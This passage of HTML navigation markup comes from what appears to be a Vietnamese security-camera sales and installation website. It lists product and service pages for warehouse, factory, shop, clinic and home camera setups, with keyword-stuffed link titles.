                   <li class="mn-con" ><a class="dropdown-item" href="lap-camera-cong-trinh-full-hd.htm" title="với công trình đang thi công thì việc mất các vật liệu phục vụ cho công việc là một vấn đề đáng ngại, và lắp đặt hệ thống giám sát còn giúp bạn quản lí công việc để bàn giao một cách dễ dàng">Camera Công Trình Siêu Nét</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='VIGI-C385P.htm' title='Camera IP Sắc Nét VIGI C385P (8MP) camera VIGI C385P 8MP, camera 4K VIGI C385P, camera ip VIGI C385P ghi màu 24h, camera AI VIGI C385P, camera ngoài trời VIGI C385P, camera VIGI C385P đàm thoại hai chiều, camera VIGI C385P chống nước'> <span class='iconstar3'>✰</span> Camera IP Sắc Nét VIGI C385P (8MP)</a> </li><li> <a href='CS-H6c-R105-1L2WF-ezviz.htm' title='CS-H6c-R105-1L2WF sắc nét Wifi Ezviz CS-H6c-R105-1L2WF Camera An Ninh Sắc Nét,Giá CS-H6c-R105-1L2WF,CS-H6c-R105-1L2WF Giá Khuyến Mãi,Bán rẻ ,Nhà Phân Phối  Camera quan sát ,Điểm bán CS-H6c-R105-1L2WF Wifi IP ,CS-H6c-R105-1L2WF Chất lượng nhất,Giá Bán CS-H6c-R105-1L2WF,CS-H6c-R105-1L2WF bán chạy nhất,CS-H6c-R105-1L2WF bán rẻ'> <span class='iconstar3'>✰</span> CS-H6c-R105-1L2WF sắc nét Wifi Ezviz</a> </li><li> <a href='CS-H8C-2MP-camera-ezviz.htm' title='CS-H8C 2MP sắc nét Wifi Ezviz CS-H8C 2MP Camera An Ninh Sắc Nét,Giá giá sỉ CS-H8C 2MP Wifi Không Dây ,Phân Phối Sỉ CS-H8C 2MP, Camera quan sát CS-H8C 2MP Bán Lỗ,CS-H8C 2MP Giá Thấp Nhất,công nghê CS-H8C 2MP FULL HD 1080P ,CS-H8C 2MP Tốt nhất,thông số CS-H8C 2MP,CS-H8C 2MP Tốt nhất,CS-H8C 2MP giá kỹ thuật,CS-H8C 2MP Giá rẻ,CS-H8C 2MP Chất Lượng,bán CS-H8C 2MP'> <span class='iconstar3'>✰</span> CS-H8C 2MP sắc nét Wifi Ezviz</a> </li><li> <a href='CS-R5C-R100-8F-dau-ghi-ezviz.htm' title='CS-R5C-R100-8F sắc nét Wifi Ezviz Đầu Thu KTS Wifi Ezviz CS-R5C-R100-8F Sắc Nét,Giá giá sỉ CS-R5C-R100-8F,Nhà Phân Phối CS-R5C-R100-8F, Bán Lỗ,CS-R5C-R100-8F bán chạy nhất,Giá Bán CS-R5C-R100-8F,Điểm bán CS-R5C-R100-8F,thông số CS-R5C-R100-8F, Tốt nhất,CS-R5C-R100-8F Giá Khuyến Mãi,CS-R5C-R100-8F Giá rẻ,công nghê CS-R5C-R100-8F,CS-R5C-R100-8F Tốt nhất,CS-R5C-R100-8F Chất Lượng,bán CS-R5C-R100-8F'> <span class='iconstar3'>✰</span> CS-R5C-R100-8F sắc nét Wifi Ezviz</a> </li><li> <a href='DH-HAC-HDW1500MP.htm' title='➠  DH-HAC-HDW1500MP sắc nét Dahua DH-HAC-HDW1500MP Dahua Sắc Nét,thông số DH-HAC-HDW1500MP,DH HAC HDW1500MP,chức năng DH-HAC-HDW1500MP,DH-HAC-HDW1500MP Công Nghệ Mới,DH-HAC-HDW1500MP mới,Bán giá rẻ DH-HAC-HDW1500MP,Giá DH-HAC-HDW1500MP,Phân Phối Sỉ DH-HAC-HDW1500MP,DH-HAC-HDW1500MP Bán Giá Rẻ,DH-HAC-HDW1500MP Tiết kiệm,DH-HAC-HDW1500MP Giá Thấp Nhất,Giá Bán DH-HAC-HDW1500MP,Công ty bán DH-HAC-HDW1500MP'> <span class='iconstar3'>✰</span> ➠  DH-HAC-HDW1500MP sắc nét Dahua</a> </li><li> <a href='CAMERA-DAHUA-DH-HAC-HDW1500TRQP-S2.htm' title='DH-HAC-HDW1500TRQP-S2 sắc nét Dahua ➠ Camera Dahua Sắc Nét DH-HAC-HDW1500TRQP-S2,Bán Giá DH-HAC-HDW1500TRQP-S2, Camera Giá re DH-HAC-HDW1500TRQP-S2 Giá hấp dẫn,bán DH-HAC-HDW1500TRQP-S2,DH-HAC-HDW1500TRQP-S2 Công Nghệ HD  Chất lượng nhất,thông số DH-HAC-HDW1500TRQP-S2 5.0 megapixel Ultra 4k lite ,DH-HAC-HDW1500TRQP-S2 Đang giảm giá,tuổi thọ DH-HAC-HDW1500TRQP-S2,DH-HAC-HDW1500TRQP-S2 Chất Lượng,Giá buôn DH-HAC-HDW1500TRQP-S2,Địa Chỉ Bán DH-HAC-HDW1500TRQP-S2,DH-HAC-HDW1500TRQP-S2 Giá rẻ nhất,Giá Bán DH-HAC-HDW1500TRQP-S2,DH-HAC-HDW1500TRQP-S2 nơi bán rẻ nhất,DH-HAC-HDW1500TRQP-S2 bán rẻ'> <span class='iconstar3'>✰</span> DH-HAC-HDW1500TRQP-S2 sắc nét Dahua ➠</a> </li><li> <a href='Camera-DH-HAC-HDW1509TLP-LED.htm' title='DH-HAC-HDW1509TLP-LED sắc nét Dahua ➠ DH-HAC-HDW1509TLP-LED Dahua Sắc Nét,DH-HAC-HDW1509TLP-LED Giá rẻ,DH HAC HDW1509TLP LED,Thông số ,thông số DH-HAC-HDW1509TLP-LED,Bán Giá DH-HAC-HDW1509TLP-LED,Bán Sỉ DH-HAC-HDW1509TLP-LED,DH-HAC-HDW1509TLP-LED Chất Lượng,bán DH-HAC-HDW1509TLP-LED,DH-HAC-HDW1509TLP-LED chiết khấu cao,Giá Bán DH-HAC-HDW1509TLP-LED,DH-HAC-HDW1509TLP-LED Tốt nhất,DH-HAC-HDW1509TLP-LED Bán Sỉ,DH-HAC-HDW1509TLP-LED Chiết khấu cao,DH-HAC-HDW1509TLP-LED Chất lượng nhất,cửa hàng bán DH-HAC-HDW1509TLP-LED'> <span class='iconstar3'>✰</span> DH-HAC-HDW1509TLP-LED sắc nét Dahua ➠</a> </li><li> <a href='✲-Dahua-DH-HAC-HFW1249XP-IL-A-PRO.htm' title='✲ Dahua DH-HAC-HFW1249XP-IL-A-PRO sắc nét DH-HAC-HFW1249XP-IL-A-PRO Giá Khuyến Mãi,DH-HAC-HFW1249XP-IL-A-PRO ,DH-HAC-HFW1249XP-IL-A-PRO giá rẻ,Nơi bán DH-HAC-HFW1249XP-IL-A-PRO,DH HAC HFW1249XP IL A PRO,thông số DH-HAC-HFW1249XP-IL-A-PRO'> <span class='iconstar3'>✰</span> ✲ Dahua DH-HAC-HFW1249XP-IL-A-PRO sắc nét</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="Lap-dat-camera-giam-sat-cho-kho-xuong-gia-re.vn" title="lắp đặt camera giám sát kho xưởng là một điều vô cùng cần thiết và cấp bahcs ở thời điểm hiện tại giúp quan sát nhân viên làm việc để kịp tiến độ">Camera Giám Sát Kho Xưởng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera xưởng sản xuất giá rẻ, lắp đặt camera nhà xưởng, camera giá rẻ nhà xưởng, lắp đặt camera nhà xưởng giá rẻ, camera nhà xưởng giá rẻ,camera quan sát nhà xưởng'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-nha-xuong.htm' title='Lắp Camera Quan Sát Nhà Xưởng Chuyên Dụng Lắp camera quan sát nhà xưởng chuyên dụng: Camera an ninh nhà xưởng
 Camera quan sát chuyên dụng
 Lắp đặt camera giám sát nhà xưởng
 Camera giám sát công nghiệp
 Camera chống trộm nhà xưởng
 Hệ thống camera quan sát nhà xưởng
 Giá camera quan sát nhà xưởng'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Nhà Xưởng Chuyên Dụng</a> </li><li> <a href='lap-dat-camera-quan-sat-cho-kho-xuong-gia-re.htm' title='Lắp Camera Quan Sát Kho Xưởng Giá rẻ Lắp camera quan sát kho xưởng giá rẻ, camera quan sát kho xưởng giá tốt, giá lắp đặt camera kho xưởng, chất lượng camera quan sát kho xưởng, dịch vụ lắp đặt camera kho xưởng, tư vấn lắp camera quan sát kho xưởng, công ty lắp camera giá rẻ kho xưởng.'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Kho Xưởng Giá rẻ</a> </li><li> <a href='Bo-Camera-Nha-Xuong-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2 Bộ camera nhà xưởng có màu ban đêm, camera ban đêm, camera giám sát ban đêm, camera màu ban đêm, bộ camera hồng ngoại màu ban đêm, camera quan sát ban đêm, camera cho nhà xưởng vùng tối, bộ camera cảm biến màu ban đêm, camera hồng ngoại vùng tối.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2</a> </li><li> <a href='lap-dat-camera-bao-dong-kho-xuong.htm' title='Lắp Đặt Camera Báo Động Kho Xưởng Lắp đặt camera báo động kho xưởng, giá dịch vụ camera báo động kho xưởng, camera an ninh kho xưởng, hệ thống báo động camera kho xưởng, đơn vị lắp đặt camera kho xưởng, công ty camera báo động kho xưởng, lắp camera báo động cho kho xưởng, camera an ninh cho kho xưởng, camera giám sát kho xưởng.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Báo Động Kho Xưởng</a> </li><li> <a href='lap-dat-camera-xuong-in-quan-ao.htm' title='Lắp Đặt Camera Xưởng In Quần Áo Lắp đặt camera xưởng in quần áo, bảo hành camera xưởng in quần áo, tư vấn lắp camera xưởng in quần áo, lắp camera xưởng in quần áo nhanh chóng, khảo sát lắp camera xưởng in quần áo, lắp camera xưởng in quần áo nhanh chóng giá rẻ, sửa chữa camera xưởng in quần áo'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Xưởng In Quần Áo</a> </li><li> <a href='lap-camera-xuong-san-xuat-tron-bo.htm' title='Lắp Camera Xưởng Sản Xuất Trọn Bộ Lắp Camera Xưởng Sản Xuất Trọn Bộ, camera xưởng sản xuất, camera xưởng sản xuất giá rẻm camera xưởng sản xuất chính hãng, tư vấn lắp camera xưởng sản xuất, lắp camera xưởng sản xuất nhanh chóng, lắp camera xưởng sản xuất chính hãng giá rẻ, khảo sát lắp camera xưởng sản xuất'> <span class='iconstar3'>✰</span> Lắp Camera Xưởng Sản Xuất Trọn Bộ</a> </li><li> <a href='bo-camera-kho-xuong-gia-re.htm' title='Trọn Bộ Camera Kho Xưởng Giá Rẻ lắp camera nhà xưởng, camera nhà xưởng trọn bộ,Trọn Bộ Camera Kho Xưởng Giá Rẻ, camera nhà xưởng giá rẻ, camera giám sát kho xưởng, giải pháp camera kho xưởng giá rẻ, camera quan sát giá rẻ cho kho xưởng, lắp đặt camera kho xưởng giá rẻ.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Kho Xưởng Giá Rẻ</a> </li><li> <a href='Lap-Camera-Nha-Xuong-San-Xuat.htm' title='Lắp Camera Nhà Xưởng Sản Xuất Lắp đặt camera cho nhà xưởng
 Lắp camera an ninh nhà xưởng sản xuất
 Dịch vụ lắp đặt camera cho nhà xưởng
 Camera giám sát nhà xưởng sản xuất
 Giải pháp camera cho nhà xưởng sản xuất
 Thiết bị camera cho nhà xưởng sản xuất
 Công ty lắp camera nhà xưởng sản xuất'> <span class='iconstar3'>✰</span> Lắp Camera Nhà Xưởng Sản Xuất</a> </li><li> <a href='Lap-dat-camera-quan-sat-kho-xuong-FULL-HD.htm' title='Lắp Camera Quan Sát Kho Xưởng Có Báo Động Lắp Camera Quan Sát Kho Xưởng Có Báo Động, camera kho xưởng có báo động giá rẻ, camera kho xưởng có báo động chính hãng, lắp camera kho xưởng có báo động nhanh chóng, tư vấn lắp camera kho xưởng có báo động, lắp camera kho xưởng có báo động giá rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Kho Xưởng Có Báo Động</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="Lap-Dat-Camera-Quan-Sat-Cho-Kho-Hang-Kho-Xuong-Gia-Re.vn" title="tại sao cần lắp camera giám sát cho kho hàng, để dễ dàng quản lí hàng hóa và tránh việc thất thoát gây ảnh hưởng đến công ty của mình vậy nên bạn cần lắp đặt một hệ thống giám sát chuyên dành cho kho hàng.">Lắp Camera Kho Hàng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, camera giám sát kho hàng giá rẻ, dịch vụ lắp đặt camera kho hàng, camera an ninh kho hàng giá rẻ, báo giá lắp đặt camera kho hàng, công ty lắp đặt camera kho hàng, chuyên lắp đặt camera kho hàng, lắp đặt camera giám sát kho bãi, camera quan sát kho hàng giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng giá rẻ trọn bộ, lắp camera kho bãi giá tốt, mua camera giám sát kho hàng giá rẻ, đầu ghi camera kho bãi, camera kho hàng chất lượng giá rẻ, lắp đặt camera kho bãi uy tín, bán camera kho hàng giá rẻ, camera an ninh kho hàng chất lượng, lắp camera kho hàng giá rẻ tại TP.HCM.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-dat-camera-gia-re-cho-kho-hang.htm' title='Lắp Camera Giá Rẻ Cho Kho Hàng Lắp camera giá rẻ, Camera giá rẻ kho hàng, Camera giá rẻ lắp đặt kho hàng, Cho thuê camera giá rẻ kho hàng, Dịch vụ lắp camera giá rẻ cho kho hàng, Công ty lắp đặt camera giá rẻ cho kho hàng'> <span class='iconstar3'>✰</span> Lắp Camera Giá Rẻ Cho Kho Hàng</a> </li><li> <a href='lap-camera-kho-hang-full-hd.htm' title='Bộ Camera Kho Hàng FULL HD Giá Rẻ Bộ Camera Kho Hàng FULL HD Giá Rẻ, bộ camera giá rẻ, camera kho hàng, camera full HD, camera giá rẻ, bộ camera kho hàng, camera kho hàng giá rẻ'> <span class='iconstar3'>✰</span> Bộ Camera Kho Hàng FULL HD Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-cho-kho-xuong-gia-re.htm' title='Lắp Camera Quan Sát Kho Xưởng Giá rẻ Lắp camera quan sát kho xưởng giá rẻ, camera quan sát kho xưởng giá tốt, giá lắp đặt camera kho xưởng, chất lượng camera quan sát kho xưởng, dịch vụ lắp đặt camera kho xưởng, tư vấn lắp camera quan sát kho xưởng, công ty lắp camera giá rẻ kho xưởng.'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Kho Xưởng Giá rẻ</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng giá rẻ, camera kho hàng full color, camera kho hàng chất lượng, camera kho hàng giá tốt, mua camera kho hàng, camera kho hàng đáng tin cậy, lắp đặt camera kho hàng, camera kho hàng hiệu quả, camera kho hàng tiết kiệm chi phí.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-bao-dong-kho-xuong.htm' title='Lắp Đặt Camera Báo Động Kho Xưởng Lắp đặt camera báo động kho xưởng, giá dịch vụ camera báo động kho xưởng, camera an ninh kho xưởng, hệ thống báo động camera kho xưởng, đơn vị lắp đặt camera kho xưởng, công ty camera báo động kho xưởng, lắp camera báo động cho kho xưởng, camera an ninh cho kho xưởng, camera giám sát kho xưởng.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Báo Động Kho Xưởng</a> </li><li> <a href='lap-dat-camera-cho-nha-khoa.htm' title='Lắp Đặt Camera Cho Nha Khoa lắp đặt camera nha khoa, camera giám sát nha khoa, công ty lắp đặt camera nha khoa, dịch vụ lắp đặt camera cho nha khoa, camera an ninh nha khoa, giải pháp camera cho nha khoa'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nha Khoa</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn bộ camera kho hàng full color, mua bộ camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng, tính năng camera kho hàng, lắp đặt camera kho hàng, bộ camera giám sát kho hàng, công nghệ camera kho hàng.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa, camera phòng khám nha khoa, camera quan sát nha khoa, hệ thống camera phòng khám, giải pháp camera phòng khám, máy quay camera nha khoa, camera giám sát nha khoa, thiết bị camera nha khoa.'> <span class='iconstar3'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li></ul></li>
                  
				 </ul>
                </li>
                <li class="licha lidp nav-item">
                  <a class="nav-link" href="tu-van-camera.net" title="tin tức lắp đặt camera giám sát tại thành phố nha trang mới nhất.">Tư Vấn Camera</a>
				    <ul class="mncon">
                    <li class="mn-con" ><a class="dropdown-item" href="thong-tin-camera.net" title="Thông tin thị trường camera quan sát tại việt nam.">Thông tin về camera </a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tu-Van-Lap-Dat-Camera-Cho-Moi-Truong-Cua-Hang.vn' title='Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng tư vấn lắp đặt camera cho cửa hàng, mua camera cửa hàng, tư vấn lắp camera cửa hàng, tư vấn lắp camera cửa hàng chuyên nghiệp, tư vấn lắp camera cửa hàng uy tín, tư vấn lắp camera cửa hàng nhanh chóng, tư vấn lắp camera cửa hàng , lắp camera cửa hàng giá rẻ'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Dat-He-Thong-Camera-Cua-hang.vn' title='Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng lắp đặt hệ thống camera cửa hàng, mua camera cửa hàng, camera cửa hàng giá rẻ, camera cửa hàng chính hãng, camera cửa hàng uy tín, lắp camera cửa hàng chuyên nghiệp, lắp camera cửa hàng uy tín, lắp camera cửa hàng nhanh chóng'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng</a> </li><li> <a href='Tu-Van-Giai-Phap-lap-Camera-Chong-Trom-Gia-Dinh.vn' title='Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình Tư vấn camera chống trộm gia đình, lắp camera an ninh gia đình , giải pháp chống trộm gia đình, tư vấn lắp đặt camera gia đình, camera an ninh gia đình, giải pháp camera chống trộm cho gia đình, tư vấn camera an ninh gia đình,'> <span class='iconstar3'>✰</span> Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Van-Phong-Chinh-Hang.vn' title='Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng Tư vấn lắp đặt camera văn phòng chính hãng, camera văn phòng chính hãng, tư vấn lắp đặt camera văn phòng, lắp đặt camera chính hãng, tư vấn camera văn phòng, camera văn phòng, lắp đặt camera, camera chính hãng, camera văn phòng uy tín.Tư vấn lắp đặt camera văn phòng, Camera chính hãng, Lắp đặt camera văn phòng, Tư vấn camera văn phòng, Camera chuyên dụng cho văn phòng,'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng</a> </li><li> <a href='Tu-Van-Lap-camera-gia-re-chinh-hang.vn' title='Tư Vấn Lắp Camera Giá Rẻ Chính Hãng "tư vấn lắp camera giá rẻ chính hãng", "mua camera giá rẻ chất lượng", "địa chỉ lắp đặt camera chính hãng", "giá lắp camera bao nhiêu", "camera an ninh giá rẻ", "lắp camera quan sát uy tín"lắp camera quan sát, camera giá rẻ, lắp camera , lắp camera giá rẻ, dịch vụ lắp camera , thông tin lắp camera giá rẻ, camera an ninh giá rẻ'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Giá Rẻ Chính Hãng</a> </li><li> <a href='Tu-Van-Lap-camera-kho-hang.vn' title='Tư Vấn Lắp Camera Kho Hàng lắp camera kho hàng, tư vấn lắp camera kho hàng, khảo sát lắp camera kho hàng, lắp camera kho hàng chuyên nghiệp, lắp camera kho hàng trọn gói không phát sinh, lắp camera kho hàng uy tín'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Kho Hàng</a> </li><li> <a href='Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn' title='Tư Vấn Lắp Đặt Cửa Hàng Tư vấn lắp đặt cửa hàng, Dịch vụ tư vấn lắp đặt cửa hàng, Cách lắp đặt cửa hàng hiệu quả, Thủ thuật lắp đặt cửa hàng, Tư vấn mở cửa hàng thành công, Địa chỉ tư vấn lắp đặt cửa hàng, Quy trình lắp đặt cửa hàng chuyên nghiệp, Giá cả lắp đặt cửa hàng, Tư vấn thiết kế cửa hàngTư vấn lắp đặt cửa hàng, lắp đặt cửa hàng, tư vấn mở cửa hàng, thiết kế cửa hàng, dịch vụ lắp đặt cửa hàng, lắp đặt cửa hàng chuyên nghiệp'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Đặt Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Camera-Quan-Sat-Nha-Xuong-San-Xuat-Tu-Xa.vn' title='Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa Tư vấn lắp camera nhà xưởng, camera quan sát từ xa, giải pháp camera quan sát nhà xưởng, lắp đặt camera quan sát sản xuất, tư vấn giải pháp camera quan sát từ xa, camera an ninh nhà xưởng, hệ thống camera giám sát nhà xưởng, dịch vụ lắp đặt camera quan sát nhà xưởng, công ty tư vấn lắp camera quan sát.Tư Vấn Lắp Camera Quan Sát Nha Xương Sản Xuất Từ Xa,Tu Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất. Lắp Đặt Camera An ninh Nhà Xưởng Sản Sản Xuất , Tư vấn Camera giám sát nhà xưởng sản xuất.'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa</a> </li><li> <a href='Tu-Van-Lap-Camera-Gia-Re.vn' title='Tư Vấn Lắp Camera Giá Rẻ Tư vấn camera giá rẻ, Lắp đặt camera giá rẻ, Camera giá rẻ chất lượng, Tư vấn mua camera giá rẻ, Địa chỉ lắp camera giá rẻ, Bảng giá camera giá rẻ.Tư Vấn Lắp Camera Giá Rẻ, tư vấn lắp camera giá rẻ, lắp camera giá rẻ, camera giá rẻ, tư vấn camera, giá rẻ camera'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Giá Rẻ</a> </li><li> <a href='Tu-Van-lap-Camera-Quan-Sat.vn' title='Tư Vấn Lắp Camera Quan Sát Tư vấn lắp camera quan sát, camera quan sát nào tốt, giá camera quan sát, hệ thống camera quan sát, cách chọn camera quan sát, camera giám sát, dịch vụ lắp camera quan sát, hướng dẫn lắp camera quan sát, công ty lắp camera quan sát.Tư vấn lắp camera, Lắp camera quan sát, Công ty tư vấn camera, Lắp đặt hệ thống camera, Giải pháp quan sát an ninh, Đặt mua camera quan sát, Dịch vụ lắp đặt camera, Tư vấn chọn mua camera, Camera giám sátTư vấn lắp camera quan sát, dịch vụ lắp đặt camera quan sát, camera giám sát thông minh, công ty tư vấn lắp camera an ninh, báo giá lắp đặt camera, hướng dẫn lắp camera giám sát, đặt mua camera quan sát chất lượng, lắp camera quan sát giá rẻ, cung cấp thiết bị camera giám sát.tư vấn lắp camera, camera quan sát giá rẻ, lắp camera quan sát, lắp đặt camera giá rẻ, camera giám sát giá rẻ, dịch vụ lắp camera quan sát, công ty camera quan sát'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Quan Sát</a> </li></ul></li>
                   <li class="mn-con" ><a class="dropdown-item" href="tu-van-chon-camera.net" title="Tư vấn chọn mua camera quan sát phù hợp với nhu cầu sử dụng.">Tư vấn chọn camera</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-gia-dinh-gia-re-loai-nao-tot.vn' title='Lắp Camera Gia Đình Giá Rẻ Chất Lượng Tốt lắp camera gia đình, camera giá rẻ, camera chất lượng tốt, camera gia đình giá rẻ, lắp đặt camera gia đình, camera giá rẻ chất lượng tốt, lắp camera giá rẻ, camera chất lượng tốt.lắp camera gia đình, tư vấn lắp camera gia đình giá rẻ, lắp camera chính hãng gia đình, lắp camera wifi gia đình, camera gia đình chính hãng, dịch vụ lắp camera gia đình uy tín'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Giá Rẻ Chất Lượng Tốt</a> </li><li> <a href='Ban-Camera-Gia-Re-Hang-Dau.vn' title='Bán Camera Giá Rẻ Hàng Đầu Bán Camera, Giá rẻ, Hàng đầu, Mua camera giá rẻ, Camera chất lượng giá rẻ, Camera bán chạyBán Camera, Camera giá rẻ, Camera hàng đầu, Bán Camera giá rẻ, Mua Camera giá rẻ, Camera giá tốt.Bán camera giá rẻ hàng đầu, Camera quan sát giá rẻ,Camera giam sát giá rẻ,Camera an ninh giá rẻ,Dòng camera giá rẻ hàng đầu, lăp dat camera gia rẻ hàng đầu.'> <span class='iconstar3'>✰</span> Bán Camera Giá Rẻ Hàng Đầu</a> </li><li> <a href='lap-camera-wifi-gia-re.vn' title='Lắp Camera Wifi Giá Rẻ Loại Nào Lắp camera wifi giá rẻ, camera wifi giá rẻ, lựa chọn camera wifi giá rẻ, camera wifi giá rẻ hiệu quả, camera wifi giá rẻ nào tốt, đánh giá camera wifi giá rẻ, mua camera wifi giá rẻ, camera wifi giá rẻ uy tín, lắp camera wfii giá rẻ, lắp đặt camera wifi giá rẻ, camera quan sát giá rẻ, dịch vụ lắp camera quan sát wifi, camera wifi chính hãng'> <span class='iconstar3'>✰</span> Lắp Camera Wifi Giá Rẻ Loại Nào</a> </li><li> <a href='Camera-Wifi-Ebitcam-Gia-Re.vn' title='Camera Wifi Ebitcam Giá Rẻ ebitcam, camera wifi ebitcam, lắp camera ebitcam, tư vấn lắp camera ebitcam, khảo sát lắp camera ebitcam, lắp camera ebitcam giá rẻ, camera ebitcam chính hãng'> <span class='iconstar3'>✰</span> Camera Wifi Ebitcam Giá Rẻ</a> </li><li> <a href='Lap-camera-dahua-gia-re-chinh-hang.vn' title='Lắp Camera Dahua Giá Rẻ Chính Hãng Lắp Camera Dahua, Camera Dahua giá rẻ, Camera Dahua chính hãng, Camera Dahua uy tín, Camera Dahua đáng tin cậy, Camera Dahua chất lượng, Mua Camera Dahua online, Bảng giá Camera Dahua,lắp camera dahua giá rẻ chính hãnglắp camera Dahua giá rẻ chính hãng,'> <span class='iconstar3'>✰</span> Lắp Camera Dahua Giá Rẻ Chính Hãng</a> </li><li> <a href='Lap-camera-vantech-gia-re-chinh-hang.vn' title='Lắp Camera Vantech Giá Rẻ Chính Hãng Lắp Camera Vantech, Camera Vantech giá rẻ, Camera Vantech chính hãng, Camera Vantech giá tốt, Mua Camera Vantech, Bán Camera VantechLắp đặt camera qua vantech, Tư vân camera ip vantech,lap camera quan sát vantech,Lắp đặt camera an ninh vantech gia re, lap camera giam sat giá rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Vantech Giá Rẻ Chính Hãng</a> </li><li> <a href='Lap-Dat-Camera-Imou-Gia-Re-Chinh-Hang.vn' title='Lắp Đặt Camera Imou Giá Rẻ Chính Hãng Lắp Đặt Camera Imou, Camera Imou giá rẻ, Camera Imou chính hãng, Lắp đặt Camera Imou giá rẻ chính hãng, Mua Camera Imou giá rẻ, Camera Imou uy tín, Camera Imou chất lượng, Camera Imou ưu điểm, Camera Imou đánh giá.Lăp Đặt Camera Imou Giá Rẻ Chính Hãng, Lắp Đặt Camera IMOU giá rẻ'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Imou Giá Rẻ Chính Hãng</a> </li><li> <a href='Lap-Camera-EZVIZ-Gia-Re-Chinh-Hang.vn' title='Lắp Camera Ezviz Giá Rẻ Chính Hãng Lắp Camera Ezviz giá rẻ chính hãng, camera Ezviz giá rẻ, lắp đặt camera Ezviz chính hãng, giá camera Ezviz, mua camera Ezviz giá rẻ, lắp đặt camera Ezviz giá rẻ chính hãng, mua camera Ezviz chính hãng, camera an ninh Ezviz giá rẻ, camera giá rẻ chính hãng Ezviz.Lăp Camera EZVIZ Giá Rẻ Chính Hãng,lắp đặt camera ezviz gia rẻ chin hang, lap camera giam sát ezviz chinh hang,lap camera ip wifi ezviz gia re'> <span class='iconstar3'>✰</span> Lắp Camera Ezviz Giá Rẻ Chính Hãng</a> </li><li> <a href='Lap-Dat-Camera-Wifi-Gia-Re-Nao-Nen-Dung-Cho-Gia-Dinh.vn' title='Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình lắp đặt camera wifi giá rẻ, camera wifi cho gia đình, địa chỉ lắp đặt camera wifi uy tín, cửa hàng camera wifi giá rẻ, camera wifi thiết kế đẹp, camera wifi chất lượng.Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình,lắp đặt camera wifi giả re,camera wifi gia re,lap đặt camera ip wifi thông minh.tu văn lắp 